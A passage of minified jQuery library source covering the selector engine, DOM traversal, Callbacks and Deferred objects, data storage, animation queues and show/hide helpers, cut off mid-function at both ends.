Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),h&&!T[t+" "]&&(!f||!f.test(t)))try{var n=p.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){T(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),k.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var i=t.attrHandle[n.toLowerCase()],o=i&&d.call(t.attrHandle,n.toLowerCase())?i(e,n,!h):void 0;return void 0!==o?o:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},k.uniqueSort=function(e){var t,n=[],i=0,r=0;if(s=!v.sortStable,o=!v.sortStable&&a.call(e,0),D.call(e,E),s){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)P.call(e,n[i],1)}return o=null,e},k.fn.uniqueSort=function(){return this.pushStack(k.uniqueSort(a.apply(this)))},t=k.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(G,Q),e[3]=(e[3]||e[4]||e[5]||"").replace(G,Q),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&W.test(n)&&(t=ue(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(G,Q).toLowerCase();return"*"===e?function(){return!0}:function(e){return A(e,t)}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&S(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(i){var o=Z.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(N," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,h,f,d,p=r!==s?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),b=!l&&!a,S=!1;if(g){if(r){for(;p;){for(h=t;h=h[p];)if(a?A(h,v):1===h.nodeType)return!1;d=p="only"===e&&!d&&"nextSibling"}return!0}if(d=[s?g.firstChild:g.lastChild],s&&b){for(S=(f=(c=(u=g[m]||(g[m]={}))[e]||[])[0]===y&&c[1])&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[p]||(S=f=0)||d.pop();)if(1===h.nodeType&&++S&&h===t){u[e]=[y,f,S];break}}else if(b&&(S=f=(c=(u=t[m]||(t[m]={}))[e]||[])[0]===y&&c[1]),!1===S)for(;(h=++f&&h&&h[p]||(S=f=0)||d.pop())&&(!(a?A(h,v):1===h.nodeType)||!++S||(b&&((u=h[m]||(h[m]={}))[e]=[y,S]),h!==t)););return(S-=o)===i||S%i==0&&S/i>=0}}},PSEUDO:function(e,n){var i,o=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return o[m]?o(n):o.length>1?(i=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var i,r=o(e,n),s=r.length;s--;)e[i=u.call(e,r[s])]=!(t[i]=r[s])})):function(e){return o(e,0,i)}):o}},pseudos:{not:te((function(e){var t=[],n=[],i=me(e.replace(I,"$1"));return i[m]?te((function(e,t,n,o){for(var r,s=i(e,null,o,[]),a=e.length;a--;)(r=s[a])&&(e[a]=!(t[a]=r))})):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(G,Q),function(t){return(t.textContent||k.text(t)).indexOf(e)>-1}})),lang:te((function(e){return F.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(G,Q).toLowerCase(),function(t){var n;do{if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=i.location&&i.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===c},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:re(!1),disabled:re(!0),checked:function(e){return A(e,"input")&&!!e.checked||A(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return $.test(e.nodeName)},button:function(e){return A(e,"input")&&"button"===e.type||A(e,"button")},text:function(e){var t;return A(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:se((function(){return[0]})),last:se((function(e,t){return[t-1]})),eq:se((function(e,t,n){return[n<0?n+t:n]})),even:se((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:se((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:se((function(e,t,n){var i;for(i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e})),gt:se((function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e}))}},t.pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=ie(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=oe(e);function ce(){}function ue(e,n){var i,o,r,s,a,l,c,u=w[e+" "];if(u)return n?0:u.slice(0);for(a=e,l=[],c=t.preFilter;a;){for(s in i&&!(o=B.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),i=!1,(o=z.exec(a))&&(i=o.shift(),r.push({value:i,type:o[0].replace(I," ")}),a=a.slice(i.length)),t.filter)!(o=U[s].exec(a))||c[s]&&!(o=c[s](o))||(i=o.shift(),r.push({value:i,type:s,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?Z.error(e):w(e,l).slice(0)}function he(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function fe(e,t,n){var i=t.dir,o=t.next,r=o||i,s=n&&"parentNode"===r,a=b++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||s)return e(t,n,o);return!1}:function(t,n,l){var c,u,h=[y,a];if(l){for(;t=t[i];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||s)if(u=t[m]||(t[m]={}),o&&A(t,o))t=t[i]||t;else{if((c=u[r])&&c[0]===y&&c[1]===a)return h[2]=c[2];if(u[r]=h,h[2]=e(t,n,l))return!0}return!1}}function de(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function pe(e,t,n,i,o){for(var r,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(r=e[a])&&(n&&!n(r,i,o)||(s.push(r),c&&t.push(a)));return s}function ge(e,t,n,i,o,r){return i&&!i[m]&&(i=ge(i)),o&&!o[m]&&(o=ge(o,r)),te((function(r,s,a,l){var c,h,f,d,p=[],v=[],m=s.length,y=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)Z(e,t[i],n);return n}(t||"*",a.nodeType?[a]:a,[]),b=!e||!r&&t?y:pe(y,p,e,a,l);if(n?n(b,d=o||(r?e:m||i)?[]:s,a,l):d=b,i)for(c=pe(d,v),i(c,[],a,l),h=c.length;h--;)(f=c[h])&&(d[v[h]]=!(b[v[h]]=f));if(r){if(o||e){if(o){for(c=[],h=d.length;h--;)(f=d[h])&&c.push(b[h]=f);o(null,d=[],c,l)}for(h=d.length;h--;)(f=d[h])&&(c=o?u.call(r,f):p[h])>-1&&(r[c]=!(s[c]=f))}}else d=pe(d===s?d.splice(m,d.length):d),o?o(null,s,d,l):g.apply(s,d)}))}function ve(e){for(var i,o,r,s=e.length,a=t.relative[e[0].type],l=a||t.relative[" "],c=a?1:0,h=fe((function(e){return e===i}),l,!0),f=fe((function(e){return u.call(i,e)>-1}),l,!0),d=[function(e,t,o){var r=!a&&(o||t!=n)||((i=t).nodeType?h(e,t,o):f(e,t,o));return i=null,r}];c<s;c++)if(o=t.relative[e[c].type])d=[fe(de(d),o)];else{if((o=t.filter[e[c].type].apply(null,e[c].matches))[m]){for(r=++c;r<s&&!t.relative[e[r].type];r++);return ge(c>1&&de(d),c>1&&he(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(I,"$1"),o,c<r&&ve(e.slice(c,r)),r<s&&ve(e=e.slice(r)),r<s&&he(e))}d.push(o)}return de(d)}function me(e,i){var o,r=[],s=[],a=x[e+" "];if(!a){for(i||(i=ue(e)),o=i.length;o--;)(a=ve(i[o]))[m]?r.push(a):s.push(a);a=x(e,function(e,i){var o=i.length>0,r=e.length>0,s=function(s,a,c,u,f){var d,p,v,m=0,b="0",S=s&&[],w=[],x=n,T=s||r&&t.find.TAG("*",f),E=y+=null==x?1:Math.random()||.1,L=T.length;for(f&&(n=a==l||a||f);b!==L&&null!=(d=T[b]);b++){if(r&&d){for(p=0,a||d.ownerDocument==l||(le(d),c=!h);v=e[p++];)if(v(d,a||l,c)){g.call(u,d);break}f&&(y=E)}o&&((d=!v&&d)&&m--,s&&S.push(d))}if(m+=b,o&&b!==m){for(p=0;v=i[p++];)v(S,w,a,c);if(s){if(m>0)for(;b--;)S[b]||w[b]||(w[b]=C.call(u));w=pe(w)}g.apply(u,w),f&&!s&&w.length>0&&m+i.length>1&&k.uniqueSort(u)}return f&&(y=E,n=x),S};return o?te(s):s}(s,r)),a.selector=e}return a}function ye(e,n,i,o){var r,s,a,l,c,u="function"==typeof e&&e,f=!o&&ue(e=u.selector||e);if(i=i||[],1===f.length){if((s=f[0]=f[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===n.nodeType&&h&&t.relative[s[1].type]){if(!(n=(t.find.ID(a.matches[0].replace(G,Q),n)||[])[0]))return i;u&&(n=n.parentNode),e=e.slice(s.shift().value.length)}for(r=U.needsContext.test(e)?0:s.length;r--&&(a=s[r],!t.relative[l=a.type]);)if((c=t.find[l])&&(o=c(a.matches[0].replace(G,Q),V.test(s[0].type)&&ae(n.parentNode)||n))){if(s.splice(r,1),!(e=o.length&&he(s)))return g.apply(i,o),i;break}}return(u||me(e,f))(o,n,!h,i,!n||V.test(e)&&ae(n.parentNode)||n),i}ce.prototype=t.filters=t.pseudos,t.setFilters=new ce,v.sortStable=m.split("").sort(E).join("")===m,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),k.find=Z,k.expr[":"]=k.expr.pseudos,k.unique=k.uniqueSort,Z.compile=me,Z.select=ye,Z.setDocument=le,Z.tokenize=ue,Z.escape=k.escapeSelector,Z.getText=k.text,Z.isXML=k.isXMLDoc,Z.selectors=k.expr,Z.support=k.support,Z.uniqueSort=k.uniqueSort}();var R=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&k(e).is(n))break;i.push(e)}return i},N=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=k.expr.match.needsContext,z=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function q(e,t,n){return m(t)?k.grep(e,(function(e,i){return!!t.call(e,i,e)!==n})):t.nodeType?k.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?k.grep(e,(function(e){return u.call(t,e)>-1!==n})):k.filter(t,e,n)}k.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?k.find.matchesSelector(i,e)?[i]:[]:k.find.matches(e,k.grep(t,(function(e){return 1===e.nodeType})))},k.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(k(e).filter((function(){for(t=0;t<i;t++)if(k.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<i;t++)k.find(e,o[t],n);return i>1?k.uniqueSort(n):n},filter:function(e){return this.pushStack(q(this,e||[],!1))},not:function(e){return this.pushStack(q(this,e||[],!0))},is:function(e){return!!q(this,"string"==typeof e&&B.test(e)?k(e):e||[],!1).length}});var W,F=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||W,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:F.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),z.test(i[1])&&k.isPlainObject(t))for(i in t)m(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=b.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,W=k(b);var U=/^(?:parents|prev(?:Until|All))/,$={children:!0,contents:!0,next:!0,prev:!0};function Y(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0}))},closest:function(e,t){var n,i=0,o=this.length,r=[],s="string"!=typeof e&&k(e);if(!B.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&k.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?k.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?u.call(k(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return R(e,"parentNode")},parentsUntil:function(e,t,n){return R(e,"parentNode",n)},next:function(e){return Y(e,"nextSibling")},prev:function(e){return Y(e,"previousSibling")},nextAll:function(e){return R(e,"nextSibling")},prevAll:function(e){return R(e,"previousSibling")},nextUntil:function(e,t,n){return R(e,"nextSibling",n)},prevUntil:function(e,t,n){return R(e,"previousSibling",n)},siblings:function(e){return N((e.parentNode||{}).firstChild,e)},children:function(e){return N(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},(function(e,t){k.fn[e]=function(n,i){var o=k.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=k.filter(i,o)),this.length>1&&($[e]||k.uniqueSort(o),U.test(e)&&o.reverse()),this.pushStack(o)}}));var X=/[^\x20\t\r\n\f]+/g;function V(e){return e}function G(e){throw e}function Q(e,t,n,i){var o;try{e&&m(o=e.promise)?o.call(e).done(t).fail(n):e&&m(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return k.each(e.match(X)||[],(function(e,n){t[n]=!0})),t}(e):k.extend({},e);var t,n,i,o,r=[],s=[],a=-1,l=function(){for(o=o||e.once,i=t=!0;s.length;a=-1)for(n=s.shift();++a<r.length;)!1===r[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(a=r.length-1,s.push(n)),function t(n){k.each(n,(function(n,i){m(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==x(i)&&t(i)}))}(arguments),n&&!t&&l()),this},remove:function(){return k.each(arguments,(function(e,t){for(var n;(n=k.inArray(t,r,n))>-1;)r.splice(n,1),n<=a&&a--})),this},has:function(e){return e?k.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=s=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},k.extend({Deferred:function(e){var t=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return k.Deferred((function(n){k.each(t,(function(t,i){var o=m(e[i[4]])&&e[i[4]];r[i[1]]((function(){var e=o&&o.apply(this,arguments);e&&m(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,o){var r=0;function s(e,t,n,o){return function(){var a=this,l=arguments,c=function(){var i,c;if(!(e<r)){if((i=n.apply(a,l))===t.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"==typeof i||"function"==typeof i)&&i.then,m(c)?o?c.call(i,s(r,t,V,o),s(r,t,G,o)):(r++,c.call(i,s(r,t,V,o),s(r,t,G,o),s(r,t,V,t.notifyWith))):(n!==V&&(a=void 0,l=[i]),(o||t.resolveWith)(a,l))}},u=o?c:function(){try{c()}catch(i){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(i,u.error),e+1>=r&&(n!==G&&(a=void 0,l=[i]),t.rejectWith(a,l))}};e?u():(k.Deferred.getErrorHook?u.error=k.Deferred.getErrorHook():k.Deferred.getStackHook&&(u.error=k.Deferred.getStackHook()),i.setTimeout(u))}}return k.Deferred((function(i){t[0][3].add(s(0,i,m(o)?o:V,i.notifyWith)),t[1][3].add(s(0,i,m(e)?e:V)),t[2][3].add(s(0,i,m(n)?n:G))})).promise()},promise:function(e){return null!=e?k.extend(e,o):o}},r={};return k.each(t,(function(e,i){var s=i[2],a=i[5];o[i[1]]=s.add,a&&s.add((function(){n=a}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(i[3].fire),r[i[0]]=function(){return r[i[0]+"With"](this===r?void 0:this,arguments),this},r[i[0]+"With"]=s.fireWith})),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=a.call(arguments),r=k.Deferred(),s=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?a.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(Q(e,r.done(s(n)).resolve,r.reject,!t),"pending"===r.state()||m(o[n]&&o[n].then)))return r.then();for(;n--;)Q(o[n],s(n),r.reject);return r.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){i.console&&i.console.warn&&e&&K.test(e.name)&&i.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){i.setTimeout((function(){throw e}))};var J=k.Deferred();function Z(){b.removeEventListener("DOMContentLoaded",Z),i.removeEventListener("load",Z),k.ready()}k.fn.ready=function(e){return J.then(e).catch((function(e){k.readyException(e)})),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0,!0!==e&&--k.readyWait>0||J.resolveWith(b,[k]))}}),k.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?i.setTimeout(k.ready):(b.addEventListener("DOMContentLoaded",Z),i.addEventListener("load",Z));var ee=function(e,t,n,i,o,r,s){var a=0,l=e.length,c=null==n;if("object"===x(n))for(a in o=!0,n)ee(e,t,a,n[a],!0,r,s);else if(void 0!==i&&(o=!0,m(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(k(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return o?e:c?t.call(e):l?t(e[0],n):r},te=/^-ms-/,ne=/-([a-z])/g;function ie(e,t){return t.toUpperCase()}function oe(e){return e.replace(te,"ms-").replace(ne,ie)}var re=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function se(){this.expando=k.expando+se.uid++}se.uid=1,se.prototype={cache:function(e){var t=e[this.expando];return t||(t={},re(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[oe(t)]=n;else for(i in t)o[oe(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][oe(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(oe):(t=oe(t))in i?[t]:t.match(X)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||k.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var ae=new se,le=new se,ce=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ue=/[A-Z]/g;function he(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ue,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ce.test(e)?JSON.parse(e):e)}(n)}catch(e){}le.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return le.hasData(e)||ae.hasData(e)},data:function(e,t,n){return le.access(e,t,n)},removeData:function(e,t){le.remove(e,t)},_data:function(e,t,n){return ae.access(e,t,n)},_removeData:function(e,t){ae.remove(e,t)}}),k.fn.extend({data:function(e,t){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===e){if(this.length&&(o=le.get(r),1===r.nodeType&&!ae.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=oe(i.slice(5)),he(r,i,o[i]));ae.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){le.set(this,e)})):ee(this,(function(t){var n;if(r&&void 0===t)return void 0!==(n=le.get(r,e))||void 0!==(n=he(r,e))?n:void 0;this.each((function(){le.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){le.remove(this,e)}))}}),k.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=ae.get(e,t),n&&(!i||Array.isArray(n)?i=ae.access(e,t,k.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),i=n.length,o=n.shift(),r=k._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,(function(){k.dequeue(e,t)}),r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae.get(e,n)||ae.access(e,n,{empty:k.Callbacks("once memory").add((function(){ae.remove(e,[t+"queue",n])}))})}}),k.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?k.queue(this[0],e):void 0===t?this:this.each((function(){var n=k.queue(this,e,t);k._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&k.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){k.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=k.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=ae.get(r[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(t)}});var fe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,de=new RegExp("^(?:([+-])=|)("+fe+")([a-z%]*)$","i"),pe=["Top","Right","Bottom","Left"],ge=b.documentElement,ve=function(e){return k.contains(e.ownerDocument,e)},me={composed:!0};ge.getRootNode&&(ve=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(me)===e.ownerDocument});var ye=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ve(e)&&"none"===k.css(e,"display")};function be(e,t,n,i){var o,r,s=20,a=i?function(){return i.cur()}:function(){return k.css(e,t,"")},l=a(),c=n&&n[3]||(k.cssNumber[t]?"":"px"),u=e.nodeType&&(k.cssNumber[t]||"px"!==c&&+l)&&de.exec(k.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)k.style(e,t,u+c),(1-r)*(1-(r=a()/l||.5))<=0&&(s=0),u/=r;u*=2,k.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var Se={};function we(e){var t,n=e.ownerDocument,i=e.nodeName,o=Se[i];return o||(t=n.body.appendChild(n.createElement(i)),o=k.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),Se[i]=o,o)}function xe(e,t){for(var n,i,o=[],r=0,s=e.length;r<s;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=ae.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&ye(i)&&(o[r]=we(i))):"none"!==n&&(o[r]="none",ae.set(i,"display",n)));for(r=0;r<s;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}k.fn.extend({show:function(){return xe(this,!0)},hide:function(){return xe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ye(this)?k(this).show():k(this).hide()}))}});var Te,Ee,ke=/^(?:checkbox|radio)$/i,Le=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ae=/^$|^module$|\/(?:java|ecma)script/i;Te=b.createDocumentFragment().appendChild(b.createElement("div")),(Ee=b.createElement("input")).setAttribute("type","radio"),Ee.setAttribute("checked","checked"),Ee.setAttribute("name","t"),Te.appendChild(Ee),v.checkClone=Te.cloneNode(!0).cloneNode(!0).lastChild.checked,Te.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Te.cloneNode(!0).lastChild.defaultValue,Te.innerHTML="<option></option>",v.option=!!Te.lastChild;var Ce={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function De(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function Pe(e,t){for(var n=0,i=e.length;n<i;n++)ae.set(e[n],"globalEval",!t||ae.get(t[n],"globalEval"))}Ce.tbody=Ce.tfoot=Ce.colgroup=Ce.caption=Ce.thead,Ce.th=Ce.td,v.option||(Ce.optgroup=Ce.option=[1,"<select multiple='multiple'>","</select>"]);var Oe=/<|&#?\w+;/;function Ie(e,t,n,i,o){for(var r,s,a,l,c,u,h=t.createDocumentFragment(),f=[],d=0,p=e.length;d<p;d++)if((r=e[d])||0===r)if("object"===x(r))k.merge(f,r.nodeType?[r]:r);else if(Oe.test(r)){for(s=s||h.appendChild(t.createElement("div")),a=(Le.exec(r)||["",""])[1].toLowerCase(),l=Ce[a]||Ce._default,s.innerHTML=l[1]+k.htmlPrefilter(r)+l[2],u=l[0];u--;)s=s.lastChild;k.merge(f,s.childNodes),(s=h.firstChild).textContent=""}else f.push(t.createTextNode(r));for(h.textContent="",d=0;r=f[d++];)if(i&&k.inArray(r,i)>-1)o&&o.push(r);else if(c=ve(r),s=De(h.appendChild(r),"script"),c&&Pe(s),n)for(u=0;r=s[u++];)Ae.test(r.type||"")&&n.push(r);return h}var Me=/^([^.]*)(?:\.(.+)|)/;function He(){return!0}function je(){return!1}function _e(e,t,n,i,o,r){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)_e(e,a,n,i,t[a],r);return 